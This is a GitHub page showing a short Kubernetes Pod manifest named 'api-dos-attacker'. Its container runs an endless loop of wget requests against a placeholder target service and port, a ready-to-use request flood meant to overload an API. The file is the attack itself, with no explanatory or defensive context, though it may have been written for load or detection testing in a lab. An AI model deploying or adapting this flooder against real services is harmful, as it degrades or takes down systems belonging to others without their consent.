 pchurchill25 Create api-dos-attacker.yaml d790234 · 3 weeks ago History
Code Blame 18 lines (18 loc) · 371 Bytes Code 55% faster with GitHub Copilot Raw
1 apiVersion: v1
2 kind: Pod
3 metadata:
4   name: api-dos-attacker
5   labels:
6     app: api-dos
7 spec:
8   containers:
9   - name: dos-attacker
10     image: alpine:latest
11     command: ["/bin/sh", "-c"]
12     args:
13       - while true; do wget -q -O- http://<TARGET-SERVICE>:<TARGET-PORT>; done
14     resources:
15       limits:
16         cpu: "500m"
17         memory: "256Mi"
18   restartPolicy: Never